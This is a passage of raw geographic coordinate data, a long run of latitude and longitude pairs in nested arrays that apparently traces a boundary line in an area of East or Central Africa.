9.90186]],[[-0.67766,29.90166]],[[-0.67768,29.90156]],[[-0.67768,29.90147]],[[-0.67763,29.90139]],[[-0.67755,29.90132]],[[-0.67744,29.90125]],[[-0.6773,29.90119]],[[-0.67699,29.90102]],[[-0.67691,29.90099]],[[-0.6768,29.90097]],[[-0.67673,29.90097]],[[-0.67667,29.90096]],[[-0.67665,29.90096]],[[-0.67661,29.90094]],[[-0.67652,29.90087]],[[-0.67646,29.9008]],[[-0.67635,29.90058]],[[-0.67622,29.90026]],[[-0.67615,29.90005]],[[-0.67614,29.89995]],[[-0.67615,29.89986]],[[-0.67615,29.89976]],[[-0.67611,29.89947]],[[-0.67612,29.89936]],[[-0.67611,29.89922]],[[-0.67604,29.89904]],[[-0.67604,29.89901]],[[-0.67606,29.89896]],[[-0.67617,29.89875]],[[-0.67624,29.89859]],[[-0.67625,29.89849]],[[-0.67624,29.8984]],[[-0.67619,29.89825]],[[-0.67609,29.89806]],[[-0.67605,29.89793]],[[-0.67604,29.89783]],[[-0.67604,29.89769]],[[-0.67607,29.89751]],[[-0.67612,29.89731]],[[-0.67615,29.89713]],[[-0.67614,29.89704]],[[-0.67611,29.89694]],[[-0.67601,29.89683]],[[-0.67583,29.8967]],[[-0.67574,29.89659]],[[-0.67556,29.89612]],[[-0.67534,29.89547]],[[-0.67511,29.8947]],[[-0.67502,29.89444]],[[-0.67497,29.89426]],[[-0.67469,29.89354]],[[-0.67442,29.89274]],[[-0.67436,29.89253]],[[-0.67427,29.89206]],[[-0.67416,29.8916]],[[-0.67412,29.89134]],[[-0.67398,29.89074]],[[-0.67398,29.89073]],[[-0.6739,29.89045]],[[-0.67371,29.89001]],[[-0.67333,29.88942]],[[-0.67303,29.88905]],[[-0.67302,29.88903]],[[-0.67287,29.88882]],[[-0.67262,29.88843]],[[-0.6726,29.88839]],[[-0.67248,29.88794]],[[-0.6724,29.88749]],[[-0.67237,29.88715]],[[-0.67231,29.88693]],[[-0.6723,29.88687]],[[-0.67222,29.88675]],[[-0.67204,29.88662]],[[-0.67188,29.88646]],[[-0.67181,29.88636]],[[-0.67168,29.88608]],[[-0.67162,29.8859]],[[-0.67153,29.88554]],[[-0.67143,29.88502]],[[-0.67142,29.88475]],[[-0.67139,29.88446]],[[-0.67131,29.88405]],[[-0.67123,29.88378]],[[-0.67119,29.88351]],[[-0.67117,29.88328]],[[-0.67117,29.88316]],[[-0.67116,29.88307]],[[-0.67116,29.88296]],[[-0.67114,29.88285]],[[-0.67103,29.8826]],[[-0.67093,29.88241]],[[-0.67081,29.88223]],[[-0.67058,29.88195]],[[-0.67023,29.88166]],[[-0.66999,29.8815]],[[-0.66903,29.88103]],[[-0.66884,29.88087]],[[-0.66873,29.88075]],[[-0.66856,29.88054]],[[-0.66848,29.88042]],[[-0.66843,29.88029]],[[-0.66843,29.88014]],[[-0.66844,29.88]],[[-0.66844,29.87986]],[[-0.66841,29.87974]],[[-0.66838,29.87968]],[[-0.66833,29.87961]],[[-0.66826,29.87953]],[[-0.6682,29.87948]],[[-0.66819,29.87946]],[[-0.66803,29.87936]],[[-0.66723,29.87903]],[[-0.66718,29.87902]],[[-0.66662,29.8788]],[[-0.66636,29.87868]],[[-0.66622,29.87859]],[[-0.66602,29.87841]],[[-0.66541,29.87761]],[[-0.66506,29.87725]],[[-0.66501,29.87719]],[[-0.66483,29.87702]],[[-0.66479,29.87696]],[[-0.66474,29.87686]],[[-0.66465,29.87651]],[[-0.66459,29.87632]],[[-0.66454,29.87624]],[[-0.66446,29.87615]],[[-0.66437,29.87608]],[[-0.66354,29.87561]],[[-0.66319,29.87537]],[[-0.66301,29.87523]],[[-0.66265,29.8749]],[[-0.66262,29.87486]],[[-0.6626,29.87482]],[[-0.66257,29.87479]],[[-0.66245,29.87458]],[[-0.6624,29.87447]],[[-0.66231,29.87417]],[[-0.66228,29.87404]],[[-0.66222,29.87384]],[[-0.66219,29.87359]],[[-0.66218,29.87336]],[[-0.66231,29.87237]],[[-0.66231,29.87229]],[[-0.66225,29.87203]],[[-0.66203,29.87132]],[[-0.66199,29.87111]],[[-0.66201,29.87101]],[[-0.66203,29.87095]],[[-0.66209,29.87088]],[[-0.66211,29.87085]],[[-0.66216,29.87082]],[[-0.6624,29.87064]],[[-0.66306,29.87027]],[[-0.66391,29.86971]],[[-0.66442,29.86925]],[[-0.66464,29.86895]],[[-0.66478,29.8687]],[[-0.66497,29.86812]],[[-0.66487,29.86795]],[[-0.66475,29.86767]],[[-0.66463,29.86728]],[[-0.6646,29.86697]],[[-0.66467,29.86663]],[[-0.66487,29.86627]],[[-0.66493,29.86601]],[[-0.66489,29.86571]],[[-0.66493,29.86543]],[[-0.66493,29.86538]],[[-0.66496,29.86525]],[[-0.66495,29.86509]],[[-0.66481,29.86489]],[[-0.66477,29.86482]],[[-0.66451,29.86472]],[[-0.6645,29.86471]],[[-0.66401,29.8646]],[[-0.6636,29.8646]],[[-0.66322,29.86462]],[[-0.66286,29.86454]],[[-0.66219,29.86427]],[[-0.66117,29.86419]],[[-0.66075,29.86418]],[[-0.66033,29.86409]],[[-0.66001,29.86397]],[[-0.65973,29.86373]],[[-0.65954,29.86343]],[[-0.65943,29.86314]],[[-0.65935,29.86288]],[[-0.6592,29.86277]],[[-0.65901,29.86276]],[[-0.65865,29.86271]],[[-0.65859,29.86271]],[[-0.65836,29.86265]],[[-0.65812,29.86249]],[[-0.65773,29.86219]],[[-0.6577,29.86216]],[[-0.65718,29.86177]],[[-0.65716,29.86176]],[[-0.65655,29.86159]],[[-0.65602,29.86141]],[[-0.65571,29.86133]],[[-0.65554,29.86133]],[[-0.6552,29.86141]],[[-0.65519,29.86141]],[[-0.65486,29.86156]],[[-0.65465,29.86162]],[[-0.65437,29.86161]],[[-0.65415,29.86153]],[[-0.65397,29.86137]],[[-0.65382,29.86118]],[[-0.65363,29.86085]],[[-0.65248,29.85975]],[[-0.65228,29.85947]],[[-0.65208,29.85895]],[[-0.65202,29.85861]],[[-0.65193,29.85821]],[[-0.65181,29.85793]],[[-0.65181,29.85778]],[[-0.65186,29.85767]],[[-0.65193,29.85761]],[[-0.65204,29.85753]],[[-0.65223,29.85736]],[[-0.65241,29.85715]],[[-0.65254,29.85685]],[[-0.65248,29.85651]],[[-0.65225,29.85609]],[[-0.65216,29.85585]],[[-0.65223,29.85566]],[[-0.65244,29.85551]],[[-0.65277,29.85536]],[[-0.65298,29.85525]],[[-0.65309,29.85508]],[[-0.6531,29.855]],[[-0.6531,29.85489]],[[-0.65299,29.8547]],[[-0.65228,29.85404]],[[-0.65197,29.85327]],[[-0.65181,29.85302]],[[-0.65131,29.85256]],[[-0.6507,29.85209]],[[-0.65043,29.8519]],[[-0.65034,29.85172]],[[-0.65034,29.85144]],[[-0.65037,29.85108]],[[-0.65027,29.85091]],[[-0.65011,29.85089]],[[-0.64995,29.85091]],[[-0.64985,29.85093]],[[-0.64966,29.85095]],[[-0.64942,29.85085]],[[-0.64928,29.85054]],[[-0.64903,29.85013]],[[-0.64889,29.84986]],[[-0.64876,29.84939]],[[-0.64867,29.84888]],[[-0.64862,29.84844]],[[-0.64854,29.84805]],[[-0.64853,29.84779]],[[-0.6486,29.84757]],[[-0.64871,29.8474]],[[-0.6488,29.84718]],[[-0.64887,29.84687]],[[-0.64897,29.84662]],[[-0.64905,29.84645]],[[-0.64906,29.84628]],[[-0.64896,29.846]],[[-0.64892,29.84568]],[[-0.64877,29.84544]],[[-0.64844,29.84505]],[[-0.64806,29.84493]],[[-0.64783,29.84487]],[[-0.64775,29.84487]],[[-0.6477,29.84459]],[[-0.64768,29.84438]],[[-0.6477,29.84415]],[[-0.64775,29.8441]],[[-0.64807,29.84383]],[[-0.64835,29.84365]],[[-0.64852,29.84347]],[[-0.64864,29.84324]],[[-0.64865,29.84321]],[[-0.64869,29.84294]],[[-0.64892,29.84272]],[[-0.64901,29.84267]],[[-0.64916,29.84257]],[[-0.64921,29.84253]],[[-0.64965,29.8424]],[[-0.64987,29.84231]],[[-0.65002,29.84194]],[[-0.65024,29.84154]],[[-0.65064,29.84096]],[[-0.65073,29.84085]],[[-0.65073,29.84067]],[[-0.65064,29.84041]],[[-0.65066,29.84012]],[[-0.65075,29.83983]],[[-0.651,29.83947]],[[-0.651,29.83946]],[[-0.65123,29.83932]],[[-0.65156,29.83921]],[[-0.65177,29.83918]],[[-0.65185,29.83915]],[[-0.65202,29.83895]],[[-0.6524,29.83827]],[[-0.65251,29.83804]],[[-0.6527,29.83786]],[[-0.65282,29.83777]],[[-0.65286,29.8377]],[[-0.65291,29.83763]],[[-0.65289,29.83747]],[[-0.65298,29.8373]],[[-0.65307,29.8372]],[[-0.6531,29.83696]],[[-0.65306,29.83678]],[[-0.65306,29.83651]],[[-0.65313,29.83627]],[[-0.65332,29.83586]],[[-0.65347,29.83533]],[[-0.65366,29.83496]],[[-0.65389,29.83471]],[[-0.65399,29.83451]],[[-0.65391,29.83429]],[[-0.65378,29.83418]],[[-0.65358,29.83407]],[[-0.6534,29.83402]],[[-0.65331,29.83392]],[[-0.65331,29.83374]],[[-0.65339,29.83344]],[[-0.65358,29.83308]],[[-0.6537,29.83278]],[[-0.65367,29.83244]],[[-0.65362,29.83216]],[[-0.65365,29.83197]],[[-0.65379,29.83182]],[[-0.65404,29.83179]],[[-0.65421,29.83173]],[[-0.65434,29.83157]],[[-0.65439,29.83143]],[[-0.65418,29.83106]],[[-0.65417,29.83105]],[[-0.65416,29.83088]],[[-0.65431,29.83056]],[[-0.65431,29.83055]],[[-0.6546,29.83014]],[[-0.6548,29.82969]],[[-0.65488,29.82957]],[[-0.65521,29.82932]],[[-0.65551,29.82903]],[[-0.65565,29.82891]],[[-0.65589,29.82862]],[[-0.65605,29.82839]],[[-0.65599,29.82814]],[[-0.656,29.82794]],[[-0.65604,29.82774]],[[-0.65613,29.82751]],[[-0.65628,29.82733]],[[-0.65649,29.82718]],[[-0.65657,29.82703]],[[-0.65658,29.82681]],[[-0.65671,29.82651]],[[-0.65697,29.82613]],[[-0.65755,29.82493]],[[-0.65773,29.82479]],[[-0.65805,29.82471]],[[-0.65832,29.82468]],[[-0.65854,29.82457]],[[-0.65891,29.82433]],[[-0.65935,29.82397]],[[-0.65985,29.82362]],[[-0.66006,29.82326]],[[-0.66039,29.82298]],[[-0.66141,29.82205]],[[-0.6616,29.82182]],[[-0.66177,29.82136]],[[-0.66198,29.82095]],[[-0.66241,29.82044]],[[-0.66305,29.81984]],[[-0.664,29.8193]],[[-0.66468,29.81902]],[[-0.66509,29.81875]],[[-0.6653,29.8184]],[[-0.66544,29.81782]],[[-0.66545,29.81712]],[[-0.66538,29.81661]],[[-0.66538,29.81586]],[[-0.66543,29.81515]],[[-0.66566,29.81475]],[[-0.66603,29.81454]],[[-0.66637,29.81454]],[[-0.66661,29.81466]],[[-0.66685,29.8146]],[[-0.66701,29.81445]],[[-0.66721,29.81397]],[[-0.66724,29.81345]],[[-0.66722,29.81312]],[[-0.66727,29.81281]],[[-0.66749,29.81265]],[[-0.66777,29.81262]],[[-0.66796,29.81268]],[[-0.66809,29.81295]],[[-0.66833,29.81328]],[[-0.66877,29.81359]],[[-0.66914,29.81376]],[[-0.66936,29.81379]],[[-0.66965,29.81376]],[[-0.67005,29.81358]],[[-0.67046,29.81337]],[[-0.67066,29.81317]],[[-0.67067,29.81313]],[[-0.67093,29.81252]],[[-0.67105,29.81239]],[[-0.67122,29.81239]],[[-0.67134,29.81257]],[[-0.67151,29.81273]],[[-0.67173,29.81286]],[[-0.67182,29.81289]],[[-0.67235,29.81285]],[[-0.67324,29.81275]],[[-0.67383,29.81288]],[[-0.67439,29.81306]],[[-0.6748,29.81322]],[[-0.67487,29.81324]],[[-0.67534,29.81328]],[[-0.67564,29.81326]],[[-0.67586,29.81319]],[[-0.67588,29.81318]],[[-0.67624,29.81293]],[[-0.67649,29.81255]],[[-0.67661,29.81222]],[[-0.67678,29.81203]],[[-0.67727,29.81186]],[[-0.67804,29.81179]],[[-0.67829,29.81171]],[[-0.6784,29.81159]],[[-0.67849,29.81151]],[[-0.67861,29.8113]],[[-0.67866,29.81087]],[[-0.67851,29.81047]],[[-0.67828,29.81019]],[[-0.67809,29.80971]],[[-0.67805,29.80942]],[[-0.67808,29.80909]],[[-0.67825,29.80875]],[[-0.67879,29.80783]],[[-0.67901,29.80753]],[[-0.67913,29.80749]],[[-0.67925,29.80746]],[[-0.67959,29.8075]],[[-0.6805,29.80766]],[[-0.68086,29.8077]],[[-0.68145,29.80774]],[[-0.68267,29.80772]],[[-0.68352,29.80761]],[[-0.68393,29.80749]],[[-0.68409,29.80729]],[[-0.68428,29.80682]],[[-0.68435,29.80628]],[[-0.68425,29.80575]],[[-0.68407,29.80536]],[[-0.68379,29.80499]],[[-0.68365,29.80493]],[[-0.68362,29.80491]],[[-0.68324,29.80477]],[[-0.68312,29.80465]],[[-0.6831,29.80454]],[[-0.6831,29.8045]],[[-0.68323,29.80433]],[[-0.68336,29.80418]],[[-0.68353,29.80412]],[[-0.68372,29.80412]],[[-0.68409,29.8042]],[[-0.68431,29.80428]],[[-0.68461,29.80427]],[[-0.68486,29.80423]],[[-0.68505,29.80413]],[[-0.68508,29.804]],[[-0.68508,29.80398]],[[-0.685,29.80376]],[[-0.68493,29.80368]],[[-0.68477,29.80354]],[[-0.68469,29.80342]],[[-0.68474,29.80334]],[[-0.68495,29.80327]],[[-0.68523,29.80336]],[[-0.68545,29.80361]],[[-0.68562,29.80376]],[[-0.6858,29.80394]],[[-0.68595,29.80407]],[[-0.68612,29.80403]],[[-0.68618,29.8039]],[[-0.68613,29.80373]],[[-0.68585,29.80351]],[[-0.68568,29.80334]],[[-0.68519,29.8032]],[[-0.68511,29.80317]],[[-0.68488,29.80278]],[[-0.68444,29.80191]],[[-0.68396,29.80128]],[[-0.68356,29.80087]],[[-0.68355,29.80085]],[[-0.68316,29.80075]],[[-0.6828,29.8007]],[[-0.68257,29.80064]],[[-0.68242,29.8004]],[[-0.68241,29.80016]],[[-0.68264,29.8]],[[-0.68327,29.79945]],[[-0.68341,29.79916]],[[-0.68363,29.79857]],[[-0.68374,29.79823]],[[-0.68377,29.79803]],[[-0.68362,29.79778]],[[-0.68336,29.7975]],[[-0.68288,29.79728]],[[-0.68272,29.79714]],[[-0.68268,29.79693]],[[-0.68268,29.79658]],[[-0.6827,29.79642]],[[-0.68277,29.79626]],[[-0.68287,29.79611]],[[-0.68342,29.79596]],[[-0.68378,29.79584]],[[-0.68446,29.79544]],[[-0.68497,29.79503]],[[-0.68578,29.7942]],[[-0.68609,29.79377]],[[-0.68615,29.79335]],[[-0.68616,29.79288]],[[-0.68613,29.79283]],[[-0.68603,29.7926]],[[-0.68569,29.79231]],[[-0.68548,29.79209]],[[-0.68535,29.79191]],[[-0.68533,29.79182]],[[-0.68536,29.7917]],[[-0.68542,29.79153]],[[-0.68577,29.78971]],[[-0.68586,29.78942]],[[-0.68603,29.78895]],[[-0.6864,29.78833]],[[-0.68699,29.78768]],[[-0.68809,29.78696]],[[-0.68913,29.78624]],[[-0.68954,29.78599]],[[-0.68969,29.78587]],[[-0.6898,29.78564]],[[-0.6899,29.78526]],[[-0.69008,29.78489]],[[-0.69066,29.78414]],[[-0.69077,29.78353]],[[-0.6909,29.78327]],[[-0.6909,29.78326]],[[-0.69098,29.78303]],[[-0.69097,29.78268]],[[-0.69082,29.78225]],[[-0.69064,29.78184]],[[-0.6906,29.78159]],[[-0.69065,29.78131]],[[-0.69086,29.78092]],[[-0.69085,29.78063]],[[-0.69076,29.78022]],[[-0.69051,29.77979]],[[-0.69047,29.77962]],[[-0.69058,29.77948]],[[-0.69085,29.77932]],[[-0.69124,29.77912]],[[-0.69138,29.77903]],[[-0.69144,29.7789]],[[-0.6914,29.7787]],[[-0.69142,29.77862]],[[-0.69165,29.77795]],[[-0.69186,29.77741]],[[-0.69203,29.77714]],[[-0.6924,29.77676]],[[-0.6931,29.7758]],[[-0.69522,29.77306]],[[-0.69612,29.77219]],[[-0.69803,29.77073]],[[-0.70027,29.76879]],[[-0.70153,29.76809]],[[-0.70257,29.76757]],[[-0.70269,29.7675]],[[-0.70297,29.76721]],[[-0.70323,29.76699]],[[-0.70339,29.76691]],[[-0.70345,29.76692]],[[-0.70141,29.76523]],[[-0.70108,29.76499]],[[-0.70068,29.76482]],[[-0.6998,29.76434]],[[-0.69934,29.76396]],[[-0.69911,29.76341]],[[-0.69892,29.76286]],[[-0.69867,29.76225]],[[-0.69838,29.76117]],[[-0.69829,29.76071]],[[-0.69825,29.76044]],[[-0.6982,29.75985]],[[-0.69822,29.7594]],[[-0.69828,29.7591]],[[-0.69847,29.75862]],[[-0.6988,29.75802]],[[-0.69897,29.75781]],[[-0.69921,29.75759]],[[-0.69933,29.75745]],[[-0.69944,29.75722]],[[-0.6996,29.75681]],[[-0.6999,29.75629]],[[-0.70013,29.75593]],[[-0.70017,29.75589]],[[-0.70024,29.75577]],[[-0.70027,29.75566]],[[-0.70027,29.75552]],[[-0.70026,29.75548]],[[-0.70026,29.75543]],[[-0.70019,29.75528]],[[-0.70018,29.75525]],[[-0.70002,29.75506]],[[-0.69975,29.75486]],[[-0.69966,29.75477]],[[-0.69948,29.75456]],[[-0.69932,29.75441]],[[-0.69921,29.75436]],[[-0.69916,29.75435]],[[-0.69912,29.75433]],[[-0.69894,29.75431]],[[-0.69867,29.75426]],[[-0.6983,29.75426]],[[-0.69809,29.75428]],[[-0.69788,29.75433]],[[-0.69772,29.75435]],[[-0.69758,29.75435]],[[-0.69734,29.75433]],[[-0.69679,29.7542]],[[-0.69664,29.75412]],[[-0.69653,29.75404]],[[-0.69649,29.75399]],[[-0.69646,29.75393]],[[-0.69646,29.75384]],[[-0.69647,29.75381]],[[-0.69651,29.75373]],[[-0.69657,29.75367]],[[-0.69667,29.75363]],[[-0.69692,29.75349]],[[-0.69698,29.75347]],[[-0.69709,29.75345]],[[-0.69715,29.75345]],[[-0.6972,29.75344]],[[-0.69724,29.75344]],[[-0.69729,29.75342]],[[-0.69737,29.75337]],[[-0.69745,29.75329]],[[-0.69749,29.75323]],[[-0.69758,29.75313]],[[-0.69761,29.75311]],[[-0.69763,29.75309]],[[-0.69765,29.75308]],[[-0.69768,29.75305]],[[-0.69771,29.75304]],[[-0.69774,29.75302]],[[-0.69777,29.75302]],[[-0.6978,29.75301]],[[-0.69791,29.75299]],[[-0.69794,29.75299]],[[-0.69798,29.75298]],[[-0.69799,29.75298]],[[-0.69801,29.75297]],[[-0.69803,29.75297]],[[-0.69804,29.75296]],[[-0.69807,29.75291]],[[-0.69807,29.75289]],[[-0.69808,29.75287]],[[-0.69808,29.75281]],[[-0.69807,29.75278]],[[-0.69802,29.75273]],[[-0.698,29.75272]],[[-0.69794,29.7527]],[[-0.69792,29.75268]],[[-0.69785,29.75264]],[[-0.69781,29.75261]],[[-0.69768,29.75248]],[[-0.69765,29.75244]],[[-0.69753,29.75231]],[[-0.69751,29.75228]],[[-0.6975,29.75225]],[[-0.69748,29.75223]],[[-0.69748,29.75215]],[[-0.6975,29.75208]],[[-0.69753,29.75203]],[[-0.69761,29.75196]],[[-0.69826,29.75157]],[[-0.69839,29.75144]],[[-0.6984,29.75142]],[[-0.6984,29.7514]],[[-0.69841,29.75136]],[[-0.69842,29.75135]],[[-0.69841,29.75132]],[[-0.69841,29.75124]],[[-0.69838,29.75118]],[[-0.69833,29.75111]],[[-0.69828,29.75106]],[[-0.69813,29.75099]],[[-0.69804,29.75097]],[[-0.6979,29.75097]],[[-0.6977,29.751]],[[-0.69764,29.75103]],[[-0.69746,29.75109]],[[-0.69738,29.75113]],[[-0.69731,29.75115]],[[-0.69715,29.75115]],[[-0.69692,29.75112]],[[-0.69667,29.75112]],[[-0.69661,29.7511]],[[-0.69657,29.75108]],[[-0.69655,29.75106]],[[-0.69655,29.75105]],[[-0.69653,29.75101]],[[-0.69651,29.75092]],[[-0.6965,29.75084]],[[-0.69649,29.7508]],[[-0.69643,29.75072]],[[-0.6964,29.75069]],[[-0.69624,29.75056]],[[-0.69609,29.75049]],[[-0.69606,29.75048]],[[-0.69593,29.75047]],[[-0.69575,29.75049]],[[-0.69557,29.75053]],[[-0.69539,29.7506]],[[-0.69515,29.75066]],[[-0.695,29.75071]],[[-0.69486,29.75081]],[[-0.69469,29.75097]],[[-0.69462,29.75105]],[[-0.6946,29.75109]],[[-0.69458,29.7512]],[[-0.69458,29.75123]],[[-0.69457,29.75126]],[[-0.69453,29.75133]],[[-0.69439,29.75142]],[[-0.6943,29.75146]],[[-0.69375,29.75152]],[[-0.69362,29.75155]],[[-0.69358,29.75155]],[[-0.69355,29.75156]],[[-0.69348,29.75156]],[[-0.69338,29.75154]],[[-0.69335,29.75153]],[[-0.69332,29.75151]],[[-0.69329,29.7515]],[[-0.69326,29.75148]],[[-0.69313,29.75142]],[[-0.69304,29.75139]],[[-0.69291,29.75137]],[[-0.69274,29.75132]],[[-0.69267,29.75128]],[[-0.69261,29.75123]],[[-0.69255,29.75117]],[[-0.69251,29.75112]],[[-0.69244,29.75099]],[[-0.69231,29.75063]],[[-0.69227,29.75054]],[[-0.69227,29.75048]],[[-0.69228,29.75044]],[[-0.69228,29.75039]],[[-0.69229,29.75036]],[[-0.69233,29.75017]],[[-0.69245,29.74996]],[[-0.69254,29.74985]],[[-0.69278,29.7496]],[[-0.6933,29.74911]],[[-0.69378,29.74869]],[[-0.69398,29.74856]],[[-0.69417,29.74853]],[[-0.69445,29.74851]],[[-0.6947,29.74847]],[[-0.69483,29.74844]],[[-0.69487,29.74842]],[[-0.69591,29.74807]],[[-0.69786,29.7475]],[[-0.69939,29.74684]],[[-0.70009,29.74649]],[[-0.70054,29.74632]],[[-0.70164,29.74579]],[[-0.70208,29.74563]],[[-0.70243,29.74556]],[[-0.70285,29.74551]],[[-0.70327,29.74548]],[[-0.7036,29.74548]],[[-0.70413,29.74552]],[[-0.70487,29.74561]],[[-0.70507,29.74562]],[[-0.70647,29.7456]],[[-0.70675,29.74558]],[[-0.70703,29.74554]],[[-0.70732,29.74552]],[[-0.70751,29.74552]],[[-0.70793,29.74555]],[[-0.70823,29.74554]],[[-0.7084,29.74551]],[[-0.70854,29.7455]],[[-0.7087,29.74551]],[[-0.70913,29.74557]],[[-0.70937,29.74564]],[[-0.71026,29.74599]],[[-0.7106,29.74611]],[[-0.7108,29.74615]],[[-0.71125,29.74621]],[[-0.71163,29.74621]],[[-0.71297,29.74613]],[[-0.71316,29.74614]],[[-0.71336,29.74617]],[[-0.71388,29.74629]],[[-0.7142,29.74639]],[[-0.7147,29.74651]],[[-0.71503,29.74663]],[[-0.71565,29.74689]],[[-0.71616,29.74708]],[[-0.7165,29.74718]],[[-0.71669,29.74725]],[[-0.71717,29.74738]],[[-0.71735,29.74745]],[[-0.7175,29.74749]],[[-0.71774,29.74753]],[[-0.71786,29.74754]],[[-0.71828,29.74753]],[[-0.71841,29.74751]],[[-0.71905,29.74748]],[[-0.71943,29.74741]],[[-0.71972,29.74734]],[[-0.71997,29.7473]],[[-0.72063,29.74723]],[[-0.72093,29.74718]],[[-0.72121,29.74715]],[[-0.72152,29.7471]],[[-0.72214,29.74705]],[[-0.72278,29.74704]],[[-0.72308,29.74701]],[[-0.72337,29.74696]],[[-0.72473,29.7466]],[[-0.72492,29.74657]],[[-0.72571,29.74656]],[[-0.72624,29.74648]],[[-0.72729,29.74625]],[[-0.72795,29.7462]],[[-0.72956,29.74598]],[[-0.73062,29.74597]],[[-0.73117,29.74594]],[[-0.73166,29.74587]],[[-0.73214,29.74582]],[[-0.73276,29.7458]],[[-0.733,29.74578]],[[-0.73317,29.74574]],[[-0.73336,29.74565]],[[-0.73391,29.74533]],[[-0.73449,29.74494]],[[-0.73475,29.7447]],[[-0.73491,29.74458]],[[-0.73662,29.74365]],[[-0.73689,29.74353]],[[-0.73718,29.74342]],[[-0.73802,29.74315]],[[-0.73864,29.74302]],[[-0.73914,29.74286]],[[-0.73949,29.74273]],[[-0.73974,29.74261]],[[-0.73993,29.74254]],[[-0.74014,29.74248]],[[-0.74197,29.74207]],[[-0.74251,29.74197]],[[-0.74296,29.74192]],[[-0.74349,29.74189]],[[-0.74363,29.7419]],[[-0.74382,29.74193]],[[-0.744,29.74198]],[[-0.74425,29.74207]],[[-0.74447,29.74217]],[[-0.74464,29.74229]],[[-0.74482,29.74247]],[[-0.74528,29.74281]],[[-0.74558,29.74299]],[[-0.74586,29.74313]],[[-0.74613,29.74324]],[[-0.74654,29.74335]],[[-0.74685,29.74345]],[[-0.74758,29.74365]],[[-0.7479,29.7437]],[[-0.74858,29.74375]],[[-0.74886,29.7438]],[[-0.74915,29.74387]],[[-0.7496,29.74402]],[[-0.74994,29.74416]],[[-0.75092,29.74468]],[[-0.75118,29.74486]],[[-0.75177,29.74537]],[[-0.75198,29.74558]],[[-0.75243,29.74625]],[[-0.75276,29.74661]],[[-0.75315,29.74694]],[[-0.7536,29.74725]],[[-0.75388,29.74741]],[[-0.75424,29.74759]],[[-0.75446,29.74767]],[[-0.75483,29.74778]],[[-0.75532,29.74795]],[[-0.75566,29.74805]],[[-0.75586,29.74807]],[[-0.75631,29.74803]],[[-0.75652,29.748]],[[-0.75677,29.74799]],[[-0.75747,29.74809]],[[-0.75786,29.74817]],[[-0.75811,29.74824]],[[-0.75841,29.74834]],[[-0.75875,29.74843]],[[-0.75872,29.74836]],[[-0.7587,29.74829]],[[-0.7587,29.74822]],[[-0.75871,29.74815]],[[-0.75883,29.74764]],[[-0.75882,29.74581]],[[-0.75868,29.7453]],[[-0.75854,29.74488]],[[-0.75841,29.74458]],[[-0.75779,29.74351]],[[-0.75734,29.74278]],[[-0.75717,29.74235]],[[-0.75719,29.74164]],[[-0.7573,29.74125]],[[-0.75759,29.74063]],[[-0.75815,29.73963]],[[-0.75838,29.73904]],[[-0.75852,29.73841]],[[-0.75865,29.73756]],[[-0.75864,29.73693]],[[-0.75852,29.73661]],[[-0.75831,29.73631]],[[-0.75784,29.73583]],[[-0.75735,29.7351]],[[-0.75713,29.73448]],[[-0.75706,29.73411]],[[-0.75715,29.73376]],[[-0.75763,29.7328]],[[-0.75786,29.7326]],[[-0.75859,29.73236]],[[-0.759,29.73202]],[[-0.75927,29.73162]],[[-0.75947,29.73143]],[[-0.76003,29.73121]],[[-0.76063,29.73083]],[[-0.76109,29.73047]],[[-0.76143,29.72995]],[[-0.76154,29.72955]],[[-0.76165,29.72923]],[[-0.76175,29.72912]],[[-0.762,29.72892]],[[-0.76236,29.7282]],[[-0.76236,29.72819]],[[-0.76245,29.72802]],[[-0.76245,29.72785]],[[-0.76235,29.72774]],[[-0.76219,29.72761]],[[-0.7621,29.72746]],[[-0.76216,29.7273]],[[-0.76217,29.7273]],[[-0.76233,29.72707]],[[-0.76255,29.72693]],[[-0.76278,29.7268]],[[-0.7637,29.72658]],[[-0.76375,29.7266]],[[-0.76386,29.72663]],[[-0.764,29.72678]],[[-0.76408,29.72693]],[[-0.76412,29.72713]],[[-0.76432,29.72715]],[[-0.76445,29.72657]],[[-0.76461,29.72642]],[[-0.76474,29.72626]],[[-0.76471,29.72609]],[[-0.76465,29.72587]],[[-0.76467,29.72568]],[[-0.76486,29.7255]],[[-0.76512,29.72543]],[[-0.76531,29.72532]],[[-0.76553,29.72487]],[[-0.76566,29.72433]],[[-0.76565,29.72396]],[[-0.76586,29.72384]],[[-0.76581,29.72322]],[[-0.76568,29.72227]],[[-0.76552,29.72132]],[[-0.76546,29.7197]],[[-0.76562,29.71716]],[[-0.76562,29.71644]],[[-0.76583,29.71634]],[[-0.76633,29.716]],[[-0.76689,29.71559]],[[-0.7674,29.71535]],[[-0.76771,29.7151]],[[-0.76777,29.71492]],[[-0.76783,29.71463]],[[-0.76797,29.71429]],[[-0.76815,29.7141]],[[-0.76821,29.71405]],[[-0.76961,29.71342]],[[-0.76988,29.71332]],[[-0.77016,29.71301]],[[-0.77042,29.71253]],[[-0.77111,29.71182]],[[-0.7718,29.71119]],[[-0.77271,29.71101]],[[-0.77395,29.71094]],[[-0.77476,29.71084]],[[-0.77511,29.71077]],[[-0.7755,29.71053]],[[-0.77615,29.71003]],[[-0.77691,29.70971]],[[-0.7773,29.70971]],[[-0.77828,29.70967]],[[-0.77846,29.70968]],[[-0.77896,29.70987]],[[-0.77997,29.70996]],[[-0.78018,29.70989]],[[-0.78043,29.70973]],[[-0.78111,29.70909]],[[-0.78175,29.70827]],[[-0.78184,29.70817]],[[-0.78223,29.70742]],[[-0.78233,29.70694]],[[-0.78257,29.70615]],[[-0.78256,29.70594]],[[-0.78247,29.70555]],[[-0.78192,29.70427]],[[-0.78146,29.70287]],[[-0.78136,29.70281]],[[-0.78124,29.70278]],[[-0.78098,29.70267]],[[-0.78092,29.7025]],[[-0.78093,29.7025]],[[-0.78094,29.70241]],[[-0.78195,29.7]],[[-0.78277,29.70006]],[[-0.78439,29.69992]],[[-0.78491,29.69971]],[[-0.78631,29.69906]],[[-0.78716,29.69881]],[[-0.78788,29.69844]],[[-0.78848,29.69849]],[[-0.78913,29.69868]],[[-0.78969,29.69865]],[[-0.79182,29.69865]],[[-0.79337,29.69868]],[[-0.79423,29.69903]],[[-0.79467,29.6993]],[[-0.79537,29.7003]],[[-0.79578,29.7006]],[[-0.79623,29.7009]],[[-0.79686,29.70101]],[[-0.79764,29.70109]],[[-0.79905,29.70157]],[[-0.80099,29.70271]],[[-0.80153,29.70293]],[[-0.80226,29.70304]],[[-0.80255,29.7031]],[[-0.80322,29.70319]],[[-0.8038,29.70338]],[[-0.80436,29.70369]],[[-0.80615,29.70459]],[[-0.80655,29.70474]],[[-0.81008,29.70588]],[[-0.81126,29.70598]],[[-0.81213,29.70614]],[[-0.8127